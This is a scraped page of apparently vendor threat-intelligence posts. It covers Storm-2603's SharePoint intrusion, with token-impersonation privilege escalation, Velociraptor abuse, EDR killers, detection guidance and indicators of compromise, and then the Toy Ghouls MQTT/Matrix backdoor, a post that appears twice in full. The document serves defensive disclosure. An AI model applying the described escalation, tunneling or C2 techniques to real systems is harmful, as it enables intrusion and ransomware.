
The uk namespace contains offensive primitives for privilege escalation. To elevate privileges to SYSTEM, it uses a local token impersonation technique via the Encrypting File System Remote Protocol (EFSRPC) interface adopted from the EfsPotato tool.

This functionality is implemented in the uk/London class. It creates a malicious named pipe while the EfsrTiny class (a tiny version of the EfsPotato tool) connects to the LSASS.exe RPC server. Then it’s London.RpcThread function calls the EfsRpcEncryptFileSrv function from EfsrTiny with a crafted \\localhost path. This tricks LSASS.exe into connecting back to the attacker’s named pipe. Finally, the London.Exp function uses ImpersonateNamedPipeClient to coerce and impersonate the LSASS.exe token and spawn a new process via CreateProcessAsUser with SYSTEM privileges. As the webshell resides in the IIS worker process, it has the necessary SeImpersonatePrivilege to perform this technique.

The uk namespace also implements a minimal MSRPC client layer by explicitly defining structures such as RPC_CLIENT_INTERFACE and MIDL_STUB_DESC, thereby spoofing an interface stub. This enables direct interaction with the Windows RPC runtime (Rpcrt4.dll) without relying on MIDL-generated stubs or higher-level RPC abstractions. This provides direct control over binding and marshaling that goes beyond the constraints of standard client APIs.

Post-exploitation activity

Shortly after the webshell injection, the infected worker process spawned msiexec.exe to install a remote MSI payload hosted in Supabase cloud storage. The payload was Velociraptor, an open-source digital forensics and incident response tool – namely version 0.73.4.0 vulnerable to CVE-2025-6264 – that the attackers abused for command execution on the target network.

In October 2025, Cisco Talos reported Velociraptor being leveraged by threat actors as a post-compromise execution framework and attributed this activity to Storm-2603. This tool enables arbitrary command execution, and can be used for various purposes. In our case, it was used for persistence, discovery, data collection and payload execution.

The threat actor used Velociraptor to deploy multiple independent tunneling mechanisms, including Zoho Assist-Unattended Support for unauthorized remote access, VS Code CLI tunneling, Cloudflare Tunnel, and a lightweight reverse proxy utility. By doing so, they attempted to maintain access even if some of their tools were detected and deleted. At this stage, they also no longer depended on the IIS worker process lifecycle and ToolShell vulnerability.

EDR-killing attempts

Once the threat actor had access to the target system, they were able to upload a vulnerable driver that is used by many attackers to terminate EDR solutions. We were able to detect the main driver at C:\programdata\rsndispot.sys (054a32d6033b1744dca7f49b2e466ea2). In addition, the adversary used a malicious DLL (2d9ebf9c042f596f435865b40edad928) in a sideloading attack. This DLL was identified as Warlock ransomware’s AV killer. It was possibly intended to kill security solutions using the vulnerable rsndispot.sys driver.

Ransomware deployment attempt

The attackers made attempts to launch ransomware on the compromised system. However, the Proactive Defense Module in Kaspersky Endpoint Security blocked the ransomware process, effectively preventing this activity. The malware DLL we obtained was identified as Warlock ransomware.

What defenders really need to look for

ToolPane deserialization and CLR artifacts

When the attackers tried to access ToolPane, both the dynamically compiled App_Web_toolpane.aspx assembly and the Microsoft.GeneratedCode helper assembly were present within the same application domain.

Both assemblies are used in legitimate scenarios. App_Web_* assemblies are generated during normal ASP.NET page compilation, while Microsoft.GeneratedCode is typically produced by the XmlSerializer during legitimate serialization workflows. However, a request to the ToolPane endpoint that results in immediate loading of Microsoft.GeneratedCode within the same execution window indicates that the runtime is processing serialized data supplied through the request.

Detecting deserialization exploitation

First, it is highly recommended to read this article (in Russian) on how deserialization exploit attempts in the CLR should be detected, with examples of YARA rules and monitoring recommendations. A summary of the main idea of the detection logic is provided below.

Deserialization vulnerabilities should be treated as a distinct class of exploitation events. In the CLR, deserialization is not merely the conversion of bytes into values – it is the reconstruction of an object graph from an incoming stream. Serialization and deserialization are performed by formatters. One of the most widely used formatters is BinaryFormatter. It uses the NRBF format, which defines the stream as a sequence of records describing classes, arrays, primitives, and references between objects. The shape of the resulting graph is determined by the data supplied to the deserializer. This means that the input stream defines not only the values but also the specific types, relationships, and lifecycle points that the runtime must materialize.

Microsoft states explicitly that BinaryFormatter is unsafe and cannot be made safe; beginning with .NET 9, the in-box implementation is effectively removed from ordinary use. However, Microsoft continues to use it in its products, including SharePoint, because it is powerful and easy to use. To fix BinaryFormatter-related issues, architectural changes are needed. Similar warnings also apply to related unsafe mechanisms, including LosFormatter (used in the vulnerable page).

The primary risk of unsafe deserialization is that the CLR may resolve unexpected types, instantiate objects outside normal constructor invariants, and invoke special lifecycle mechanisms such as ISerializable, IObjectReference, IDeserializationCallback, and methods marked [OnDeserialized]. In other words, the attacker-controlled data can force the runtime to construct a graph containing types with executable side effects.

A practical detection strategy should therefore focus on graph-construction artifacts. CLR loader events identify the relevant assemblies and application domains. Memory and metadata inspection then reveal the type names and generated serializer structures associated with the suspected gadget chain. In ToolShell-like scenarios, unsafe deserialization usually produces helper assemblies (evidence in loader events) with metadata containing fully qualified type names, gadget class names, and string representations of the constructed generic types (just scan via YARA for it). In our case, the artifacts to look for include Microsoft.GeneratedCode, App_Web_toolpane.aspx* (evidence of deserialization in loader events) as well as strings identifying ObjectDataProvider, ExpandedWrapper, and LosFormatter (evidence that the input stream was deserialized into dangerous objects). Note that these indicators are not significant in isolation; their value lies in the fact that they show the runtime has already received data requiring helper code generation to reconstruct a dangerous object graph.

Gadget objects that exploit vulnerabilities like those associated with ToolShell are conveniently represented in corpus-style tooling such as ysoserial.net/YSoNet, which aggregate known gadget chains for unsafe .NET deserialization. For defensive purposes, the value of these projects lies not in their offensive capability but in the catalog of types and structures that can be searched for in streams, memory, and helper assemblies. The presence of any of them in memory or in a helper assembly should be treated as a strong indicator of exploitation.

To simplify deserialization exploit detection, we created a tool named CLRDeserializationExploitFinder. It can detect ToolShell exploitation attempts, as well as other gadget chains covered by ysoserial.net.

Detecting a VPP-based webshell/runtime implant


A mechanism based on VirtualPathProvider should be treated as a separate class of runtime implant (no files involved). In ASP.NET, HostingEnvironment.RegisterVirtualPathProvider registers a new virtual-path provider (VPP) in the application’s compilation system. Once registered, the application can serve virtual paths during dynamic compilation as though they were ordinary on-disk pages. Dynamic compilation does not require the payload to exist as a file in the filesystem. It operates entirely within the trust boundary of the application itself. During the compilation process, temporary files may be generated, but they cannot be treated as reliable forensic artifacts. Because VPPs can also be used for legitimate purposes, the defensive model should begin with an inventory of the legitimate VirtualPathProvider implementations. In all other cases, the registration or use of a new VPP should be considered anomalous.

To see how the dynamic generation of virtual pages using ASP.NET, IIS, and the CLR works, and to learn how to detect such activity, use our project VirtualPathProvider Lab.

The most useful telemetry source for this technique is the Microsoft-Windows-IIS-Configuration ETW provider. To detect virtual paths, events 25 and 47 are of primary value. Event 25 records the mapping of ConfigPath to PhysicalPath, and event 47 records the mapping of the configuration path to a directory. In the case of a VPP-backed path, these events create an inconsistency: IIS and ASP.NET behave as if the path has a physical representation, while the corresponding file does not exist on disk. In the example provided by VirtualPathProvider Lab, this appears as a mapping of the virtual resource googlecheck.aspx to a physical path where no real file is present. This discrepancy between configuration resolution and filesystem reality is the primary indicator of virtual content.

The second indicator is more negative than positive. For disk-backed files, IIS normally creates a FileChangeNotificationMonitor chain, as reflected in events 17, 18, 19, and 21. For virtual paths served by a custom VirtualPathProvider, this chain is absent or does not match the normal profile of an ordinary file because there is no physical object or corresponding on-disk change lifecycle. Consequently, the presence of positive events 25 and 47 combined with the absence of the expected events 17, 18, 19, and 21 for the same path forms a reliable detection pattern: the path exists for IIS as a configuration-resolved resource, yet it is not backed by the filesystem and is not accompanied by normal file-change monitoring.

To sum up, the hunting target here is the discrepancy between how IIS/ASP.NET resolves a resource and what is actually present on the disk and in the change-monitoring chain. For known applications, such cases can be filtered through an allowlist of legitimate VirtualPathProvider implementations. Anything else should be treated as a potential runtime implant and examined using ETW, filesystem verification, and memory inspection of the w3wp.exe process.

Attribution

Microsoft tracks Storm-2603 as a standalone threat actor with no known links to other groups. While they are careful about assessing the actor’s motivation, they mention that it has previously deployed Warlock and LockBit ransomware following active exploitation of on-premises SharePoint vulnerabilities. In the analyzed incident, we observed similar SharePoint exploitation activities, as well as an EDR killer associated with Warlock ransomware and unsuccessful Warlock launch attempts.

Other documented intrusions have identified Storm-2603 as leveraging known flaws within perimeter mail gateways to achieve initial access, subsequently staging the Velociraptor framework with elevated privileges and establishing persistent encrypted tunnels via commercial remote management software to orchestrate secondary lateral movement. This aligns with the post-exploitation behavior we observed in our case. Together with the ToolShell exploitation scenario, this allows us to attribute this case to Storm-2603 with moderate confidence.

Conclusion

From the incident analyzed in this article, the main defensive lesson is that exploiting an internet-facing SharePoint server can enable fileless code execution directly inside the application trust boundary. Storm-2603 did not require a conventional dropper, persistent service, or exposed C2 endpoint; instead, it deployed a webshell inside w3wp.exe, from which tunneling, privilege escalation, credential access, and lateral movement could be orchestrated. Detection therefore needs to move beyond file-based webshell hunting toward runtime behavior, such as anomalous w3wp.exe activity, unexpected outbound connections, RPC coercion, token impersonation, and the introduction of remote-management or DFIR tooling after application compromise.

To correctly attribute malicious activity and develop appropriate response measures, defenders should reconstruct execution chains and temporal relationships across application, host, and identity layers. They should also preserve memory and IIS telemetry, and correlate low-signal reconnaissance with subsequent privileged activity rather than evaluating events in isolation. A confirmed SharePoint exploit with code execution should trigger host-level containment, persistence hunting, credential and exposed MachineKey rotation, and TTP-driven investigation rather than remediation limited to the initial exploit or known IOCs.

Kaspersky products detect the threats mentioned in this article as:

  • Trojan.MSIL.Agent.gen
  • Trojan.Win64.DLLhijack.cdp

Indicator of compromise

Indicator of compromise Description
45.91.94[.]204 SPN node
0xFD91321BF7FF7245DDA9B7B5D791ACE8 vskp2 – webshell implant
hxxps://vdfccjpnedujhrzscjtq[.]supabase[.]co/storage/v1/object/public/image/v4[.]msi Vulnerable Velociraptor package
0x3A55D8F8F29716C694671834D8C6CB29 C:\ProgramFiles\Velociraptor\Velociraptor.exe
hxxps://auth[.]qgtxtebl[.]workers[.]dev/ Velociraptor server URL
199.232.210[.]172 C2 traffic relay
0x991EC6E04413F2D4D29341C17A8A54D5 Abused legitimate VS Code
0x3D553B9061C03F891CE97D7D2E64DDEE VS Code Insiders for tunneling
91.224.92[.]121 Bulletproof-hosted C2 server
49.51.132[.]100 SPN node
hxxps://github[.]com/cloudflare/cloudflared/releases/latest/download/cloudflared-windows-amd64[.]msi Abused legitimate tunneling tool
0x2C32E44A013CBFC5A323EFB7694701D2 Abused tunneling tool executable
hxxps://files[.]catbox[.]moe/8f7vex[.]msi Abused Zoho Assist Unattended Agent download URL
0x112A86ECA3CB5A0B5E20AB744CC5AF93 7z.exe renamed for sideloading
0xA930F81E3FB0A226EC5904D9043A17B8 C:\ProgramFiles(x86)\ZohoMeeting\UnAttended\ZohoMeeting.7z
204.76.203[.]219 Bulletproof-hosted C2 server
0x054a32d6033b1744dca7f49b2e466ea2 Vulnerable driver

Angry Birds: Toy Ghouls’ new toys

4 September 2026 at 12:00

Introduction

We continue tracking the activity of Toy Ghouls (also known as Bearlyfy, Laboo.boo, and Feral Wolf), a financially motivated group that has been targeting Russian organizations since 2025. The attackers initially relied exclusively on tools pulled from public GitHub repositories along with leaked Babuk and LockBit ransomware builders, later shifting to their own custom ransomware, GenieLocker. In early July 2026, we observed the group using a custom backdoor for the first time.

We identified two versions of this backdoor: one uses the HiveMQ MQTT broker as its C2 server, while the other relies on the Element messenger. Both versions include “bird” in their names:

  • mqtt-bird-agent 0.1.0 (HiveMQ version)
  • matrix-bird-agent 0.1.0 (Element version)

This post examines how the backdoor is delivered to target systems, how it establishes persistence, and how it communicates with its C2 server.

Technical details

Delivery

In this campaign, the attackers use Windows Remote Management (WinRM) to deliver the backdoors and their configuration files to compromised systems. The group relies on open-source tools such as Evil-WinRM and WinRM-fs to do this.

Installation

The backdoor can both run within an interactive command-line session and establish persistence as a Windows service, using the --install or install option, depending on the backdoor version. The --service (or service) option is not available by default and is instead used as an argument for the installed Windows service.

Other launch options are listed in the backdoor’s help output:

C:\cplsupport.exe -h
Bird Agent - MQTT server monitor
Usage: cplsupport.exe [OPTIONS]

Options:
-c, --config <CONFIG> Path to config.toml config file
--install Install as a system service
--uninstall Uninstall the system service
--seal Encrypt sensitive config fields in-place using a machine-bound key
-h, --help Print help
-V, --version Print version

HiveMQ version backdoor help output

In the Element version, the backdoor help output looks as follows:

C:\wtass.exe -h
Matrix monitoring agent

Usage: wtass.exe [OPTIONS] [COMMAND]

Commands:
  install    Register this agent with the Matrix homeserver and panel
  uninstall  Remove this agent's service and credentials
  service    Run as a Windows service (internal)
  help       Print this message or the help of the given subcommand(s)

Options:
  -c, --config <CONFIG>
  -h, --help             Print help
  -V, --version          Print version

Element version backdoor help output

By default, the backdoor looks for a config.toml configuration file in the directory where the executable was launched, then falls back to %PROGRAMDATA%\SynapseAgent\config.toml (Element version) or %PROGRAMDATA%\cplsupport\config.toml (HiveMQ version). If no configuration file is found in either location, the full path can be specified using the -c (--config) option.

The backdoor accepts both unencrypted configuration files and files with partially encrypted sections. In the first case, once the backdoor is launched, it reads the file and partially encrypts it using the seal() function (the --seal option in the HiveMQ version), applying the ChaCha20-Poly1305 algorithm with a key derived from the value of the HKLM\Software\Microsoft\Cryptography\MachineGuid registry key. This means that after the backdoor’s first run, the configuration file becomes bound to that specific machine. On subsequent runs, the configuration is decrypted automatically. If the input configuration was already partially encrypted, it is likewise decrypted automatically.

If the configuration cannot be decrypted, the backdoor stops running.

Encrypted configuration files look as follows:

Encrypted backdoor configuration file, HiveMQ version

Encrypted backdoor configuration file, HiveMQ version

The encrypted portion of the HiveMQ version’s configuration contains the following parameters:

  • agent_privkey: the agent’s private key
  • channel_id: the channel identifier used to communicate with the broker
  • server_pubkey: the server’s public key
Decrypted blob field in the HiveMQ version's configuration

Decrypted blob field in the HiveMQ version’s configuration

In the Element version, the configuration file is deleted immediately after the first run, and the relevant parameters are instead written to the HKLM\Software\synapse\Config\SealedConfig registry key. On subsequent runs, the backdoor checks the registry for its configuration first.
Decrypted Element version configuration file, retrieved from the registry

Decrypted Element version configuration file, retrieved from the registry

The Element version’s configuration specifies the address of an Element server controlled by the attackers, a room identifier, and an access_token used to access that room. If this parameter is left empty, the backdoor prompts for the password interactively during installation. After successfully creating a session, the backdoor saves the received token to the blob field.

Communication

At startup, both backdoor versions send a GET request to http://ip-api.com/json to determine the system’s public IP address and country of origin.

The first version uses the public HiveMQ MQTT broker (broker.hivemq.com) as its C2 server. The free tier of this broker supports up to 100 concurrent connections and up to 10 GB of traffic per month. The attackers set up their own cluster and used it both to collect telemetry from compromised systems and to send commands to the backdoor.

  • Once a connection is established, the system’s status is sent via a POST request to broker.hivemq.com:8883/[cluster_id]/status. The message format is: {"online":bool,"hostname":"hostname.domain","timestamp":unix_timestamp,"location":{"json"}}.
  • At intervals defined in the configuration file, system information, such as CPU load and available memory, is sent via a POST request to broker.hivemq.com:8883/[cluster_id]/metrics3. The message format is: {cpu_percent":float,"mem_used_bytes":int,"mem_total_bytes":int,"disk_used_bytes":int,"disk_total_bytes":int,"load_1m":float,"load_5m":float,"load_15m":float,"uptime_secs":int,"hostname":"hostname.domain","timestamp":unix_timestamp}.
  • The backdoor sends GET requests to broker.hivemq.com:8883/[cluster_id]/cmd/req to retrieve commands from the C2 server. The server responds in the format: {"cmd_id":int,"command":"str","timeout_secs":int}.
  • Commands are executed via PowerShell.exe in hidden mode, using the -NonInteractive -NoProfile -Command parameters.
  • Command execution results are sent to the command server at broker.hivemq.com:8883/[cluster_id]/cmd/res in the {"stdout":"str","stderr":"str","exit_code":int,"duration_ms":int} format.

For the second backdoor version, the attackers set up their own Element server running on the Matrix protocol, meet.element[.]tw, as the C2 server. On this server, they created a room used to receive messages containing device information and to send commands for execution on the compromised system. The communication flow is as follows:

  • Once a connection is successfully established, the backdoor sends an m.bird.status message containing the system’s status. This message format is identical to that used in the HiveMQ version.
  • At intervals defined in the configuration file, information about the compromised system is sent as an m.bird.metrics message. Field names are slightly different from those in the first version: {cpu_percent_x100":float,"mem_used_bytes":int,"mem_total_bytes":int,"disk_used_bytes":int,"disk_total_bytes":int,"load_1m_x100":float,"load_5m_x100":float,"load_15m_x100":float,"uptime_secs":int,"hostname":"hostname.domain","timestamp":unix_timestamp}.
  • This version of the backdoor supports two types of commands, distinguished by the start of the received message.
    • To set a new interval for sending metrics, the attackers send a message beginning with config:set_interval (accepting values from 5 to 3600 seconds). The new value is saved to the HKLM\Software\SynapseAgent\metrics_interval registry key.
    • Messages containing commands to execute begin with the string cmd:. Based on data extracted from Element’s SQLite databases on the compromised system, we were able to identify the account name the attackers used to send commands: panel-bot.
  • Received commands are executed via the Windows command line interface.
  • Command output is sent as an m.bird.cmd_response message. This message format mirrors the one used in the HiveMQ version.

Takeaways

We have been tracking Toy Ghouls’ activity for quite some time. We previously found that the group had expanded its arsenal with a custom ransomware strain, GenieLocker, and we have now discovered that it has also developed a backdoor capable of giving it full control over an infected device. The new tools use unconventional channels to communicate with their C2 server: the HiveMQ MQTT broker and the Matrix-based Element messenger. This shift away from publicly available open-source projects toward custom-built tools suggests that Toy Ghouls is working to make its attacks more sophisticated and to evade detection for longer.

Indicators of compromise

Kaspersky security solution verdicts:

  • HEUR:Backdoor.Win64.Suptoml.gen
  • HEUR:Trojan.Script.Zapchast.conf
  • Backdoor.Win64.Agent.smgdvy
  • Trojan.Script.Zapchast.abwm
  • Trojan.Win64.Agent.smgsfo
  • Trojan.Script.Zapchast.abwo

File names and MD5 hashes:

Registry keys:

  • HKLM\Software\synapse\Config\SealedConfig
  • HKLM\Software\SynapseAgent\metrics_interval

Service names:

  • cplsupport (Problem Reports Control Panel)
  • wtas (Windows Telemetry Aggregator Service)

Domain names:

  • meet.element[.]tw
  • broker.hivemq.com (a legitimate resource used by cybercriminals)
  • ip-api.com (a legitimate resource used by cybercriminals)

Angry Birds: Toy Ghouls’ new toys

4 September 2026 at 12:00

Introduction

We continue tracking the activity of Toy Ghouls (also known as Bearlyfy, Laboo.boo, and Feral Wolf), a financially motivated group that has been targeting Russian organizations since 2025. The attackers initially relied exclusively on tools pulled from public GitHub repositories along with leaked Babuk and LockBit ransomware builders, later shifting to their own custom ransomware, GenieLocker. In early July 2026, we observed the group using a custom backdoor for the first time.

We identified two versions of this backdoor: one uses the HiveMQ MQTT broker as its C2 server, while the other relies on the Element messenger. Both versions include “bird” in their names:

  • mqtt-bird-agent 0.1.0 (HiveMQ version)
  • matrix-bird-agent 0.1.0 (Element version)

This post examines how the backdoor is delivered to target systems, how it establishes persistence, and how it communicates with its C2 server.

Technical details

Delivery

In this campaign, the attackers use Windows Remote Management (WinRM) to deliver the backdoors and their configuration files to compromised systems. The group relies on open-source tools such as Evil-WinRM and WinRM-fs to do this.

Installation

The backdoor can both run within an interactive command-line session and establish persistence as a Windows service, using the --install or install option, depending on the backdoor version. The --service (or service) option is not available by default and is instead used as an argument for the installed Windows service.

Other launch options are listed in the backdoor’s help output:

C:\cplsupport.exe -h
Bird Agent - MQTT server monitor
Usage: cplsupport.exe [OPTIONS]

Options:
-c, --config <CONFIG> Path to config.toml config file
--install Install as a system service
--uninstall Uninstall the system service
--seal Encrypt sensitive config fields in-place using a machine-bound key
-h, --help Print help
-V, --version Print version

HiveMQ version backdoor help output

In the Element version, the backdoor help output looks as follows:

C:\wtass.exe -h
Matrix monitoring agent

Usage: wtass.exe [OPTIONS] [COMMAND]

Commands:
  install    Register this agent with the Matrix homeserver and panel
  uninstall  Remove this agent's service and credentials
  service    Run as a Windows service (internal)
  help       Print this message or the help of the given subcommand(s)

Options:
  -c, --config <CONFIG>
  -h, --help             Print help
  -V, --version          Print version

Element version backdoor help output

By default, the backdoor looks for a config.toml configuration file in the directory where the executable was launched, then falls back to %PROGRAMDATA%\SynapseAgent\config.toml (Element version) or %PROGRAMDATA%\cplsupport\config.toml (HiveMQ version). If no configuration file is found in either location, the full path can be specified using the -c (--config) option.

The backdoor accepts both unencrypted configuration files and files with partially encrypted sections. In the first case, once the backdoor is launched, it reads the file and partially encrypts it using the seal() function (the --seal option in the HiveMQ version), applying the ChaCha20-Poly1305 algorithm with a key derived from the value of the HKLM\Software\Microsoft\Cryptography\MachineGuid registry key. This means that after the backdoor’s first run, the configuration file becomes bound to that specific machine. On subsequent runs, the configuration is decrypted automatically. If the input configuration was already partially encrypted, it is likewise decrypted automatically.

If the configuration cannot be decrypted, the backdoor stops running.

Encrypted configuration files look as follows:

Encrypted backdoor configuration file, HiveMQ version

Encrypted backdoor configuration file, HiveMQ version

The encrypted portion of the HiveMQ version’s configuration contains the following parameters:

  • agent_privkey: the agent’s private key
  • channel_id: the channel identifier used to communicate with the broker
  • server_pubkey: the server’s public key
Decrypted blob field in the HiveMQ version's configuration

Decrypted blob field in the HiveMQ version’s configuration

In the Element version, the configuration file is deleted immediately after the first run, and the relevant parameters are instead written to the HKLM\Software\synapse\Config\SealedConfig registry key. On subsequent runs, the backdoor checks the registry for its configuration first.

Decrypted Element version configuration file, retrieved from the registry

Decrypted Element version configuration file, retrieved from the registry

The Element version’s configuration specifies the address of an Element server controlled by the attackers, a room identifier, and an access_token used to access that room. If this parameter is left empty, the backdoor prompts for the password interactively during installation. After successfully creating a session, the backdoor saves the received token to the blob field.

Communication

At startup, both backdoor versions send a GET request to http://ip-api.com/json to determine the system’s public IP address and country of origin.

The first version uses the public HiveMQ MQTT broker (broker.hivemq.com) as its C2 server. The free tier of this broker supports up to 100 concurrent connections and up to 10 GB of traffic per month. The attackers set up their own cluster and used it both to collect telemetry from compromised systems and to send commands to the backdoor.

  • Once a connection is established, the system’s status is sent via a POST request to broker.hivemq.com:8883/[cluster_id]/status. The message format is: {"online":bool,"hostname":"hostname.domain","timestamp":unix_timestamp,"location":{"json"}}.
  • At intervals defined in the configuration file, system information, such as CPU load and available memory, is sent via a POST request to broker.hivemq.com:8883/[cluster_id]/metrics3. The message format is: {cpu_percent":float,"mem_used_bytes":int,"mem_total_bytes":int,"disk_used_bytes":int,"disk_total_bytes":int,"load_1m":float,"load_5m":float,"load_15m":float,"uptime_secs":int,"hostname":"hostname.domain","timestamp":unix_timestamp}.
  • The backdoor sends GET requests to broker.hivemq.com:8883/[cluster_id]/cmd/req to retrieve commands from the C2 server. The server responds in the format: {"cmd_id":int,"command":"str","timeout_secs":int}.
  • Commands are executed via PowerShell.exe in hidden mode, using the -NonInteractive -NoProfile -Command parameters.
  • Command execution results are sent to the command server at broker.hivemq.com:8883/[cluster_id]/cmd/res in the {"stdout":"str","stderr":"str","exit_code":int,"duration_ms":int} format.

For the second backdoor version, the attackers set up their own Element server running on the Matrix protocol, meet.element[.]tw, as the C2 server. On this server, they created a room used to receive messages containing device information and to send commands for execution on the compromised system. The communication flow is as follows:

  • Once a connection is successfully established, the backdoor sends an m.bird.status message containing the system’s status. This message format is identical to that used in the HiveMQ version.
  • At intervals defined in the configuration file, information about the compromised system is sent as an m.bird.metrics message. Field names are slightly different from those in the first version: {cpu_percent_x100":float,"mem_used_bytes":int,"mem_total_bytes":int,"disk_used_bytes":int,"disk_total_bytes":int,"load_1m_x100":float,"load_5m_x100":float,"load_15m_x100":float,"uptime_secs":int,"hostname":"hostname.domain","timestamp":unix_timestamp}.
  • This version of the backdoor supports two types of commands, distinguished by the start of the received message.
    • To set a new interval for sending metrics, the attackers send a message beginning with config:set_interval (accepting values from 5 to 3600 seconds). The new value is saved to the HKLM\Software\SynapseAgent\metrics_interval registry key.
    • Messages containing commands to execute begin with the string cmd:. Based on data extracted from Element’s SQLite databases on the compromised system, we were able to identify the account name the attackers used to send commands: panel-bot.
  • Received commands are executed via the Windows command line interface.
  • Command output is sent as an m.bird.cmd_response message. This message format mirrors the one used in the HiveMQ version.

Takeaways

We have been tracking Toy Ghouls’ activity for quite some time. We previously found that the group had expanded its arsenal with a custom ransomware strain, GenieLocker, and we have now discovered that it has also developed a backdoor capable of giving it full control over an infected device. The new tools use unconventional channels to communicate with their C2 server: the HiveMQ MQTT broker and the Matrix-based Element messenger. This shift away from publicly available open-source projects toward custom-built tools suggests that Toy Ghouls is working to make its attacks more sophisticated and to evade detection for longer.

Indicators of compromise

Kaspersky security solution verdicts:

  • HEUR:Backdoor.Win64.Suptoml.gen
  • HEUR:Trojan.Script.Zapchast.conf
  • Backdoor.Win64.Agent.smgdvy
  • Trojan.Script.Zapchast.abwm
  • Trojan.Win64.Agent.smgsfo
  • Trojan.Script.Zapchast.abwo

File names and MD5 hashes:

Registry keys:

  • HKLM\Software\synapse\Config\SealedConfig
  • HKLM\Software\SynapseAgent\metrics_interval

Service names:

  • cplsupport (Problem Reports Control Panel)
  • wtas (Windows Telemetry Aggregator Service)

Domain names:

  • meet.element[.]tw
  • broker.hivemq.com (a legitimate resource used by cybercriminals)
  • ip-api.com (a legitimate resource used by cybercriminals)

Anatomy of a Cyber World Global Report 2026

25 March 2026 at 12:00

